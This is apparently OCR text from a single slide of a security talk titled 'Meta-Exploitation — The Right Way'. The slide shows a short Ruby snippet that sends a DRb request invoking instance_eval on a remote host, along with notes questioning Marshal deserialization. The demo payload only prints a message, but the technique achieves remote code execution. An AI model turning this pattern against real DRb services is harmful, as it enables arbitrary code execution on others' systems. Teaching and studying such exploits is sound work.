 Meta-Exploitation — The Right Way
You are sharing your entire screen. Stop Sharing
require 'drb-rb'
require 'socket'
sock = TCPSocket.open("<host>", 8787)
DRbRb.drb_write_request(sock,
nil.object_id,
'instance_eval',
["puts 'This is a very dangerous payload'"],
nil)
● This doesn’t Marhsal deserialize anything
● Why would you Marshal deserialize anything?